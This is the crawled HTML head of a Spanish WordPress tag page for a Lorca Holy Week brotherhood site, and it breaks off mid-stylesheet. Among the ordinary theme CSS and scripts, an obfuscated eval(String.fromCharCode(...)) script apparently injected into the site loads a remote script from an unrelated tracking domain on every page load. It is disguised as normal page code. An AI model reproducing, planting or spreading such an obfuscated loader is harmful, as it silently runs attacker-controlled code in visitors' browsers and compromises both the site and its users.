

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasomorado.es/tag/cristo-de-la-misericordia/
body_size: 27538
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>CRISTO DE LA MISERICORDIA | Paso Morado LORCA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pasomorado.es/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://pasomorado.es/wp-content/uploads/2019/12/paso-morado-1-300x300.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Paso Morado LORCA &raquo; Feed" href="https://pasomorado.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paso Morado LORCA &raquo; Feed de los comentarios" href="https://pasomorado.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paso Morado LORCA &raquo; Etiqueta CRISTO DE LA MISERICORDIA del feed" href="https://pasomorado.es/tag/cristo-de-la-misericordia/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.1' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://pasomorado.es/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://pasomorado.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pasomorado.es/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<script type="text/javascript" src="https://pasomorado.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasomorado.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pasomorado.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasomorado.es/wp-json/wp/v2/tags/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasomorado.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pasomorado.es\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/pasomorado.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c324e2";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="8658c3d117";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #c324e2;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #c324e2;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #c324e2;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #c324e2;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #c324e2 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #c324e2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #c324e2 !important;
    }


    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #c324e2 !important;
    }

    
    .td-header-border:before {
        background-color: #c324e2;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #c324e2;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #c324e2;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #c324e2;
    }


    
    body .td-block-color-style-2 .td-module-comments{
        background-color: #c916e5;
    }
    .td-block-color-style-2 .td-next-prev-wrap a:hover i {
    	background-color: #c916e5;
    	border-color: #c916e5;
    }
    
    body .td-block-color-style-2 .td-module-comments a:after{
        border-color: hsl(291.88, 50%, 35%) transparent transparent transparent;
    }
    
    .td-footer-container::before {
        background-position: center center;
    }
</style>

<script>eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><link rel="icon" href="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-180x180.png" />
<meta name="msapplication-TileImage" content="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) 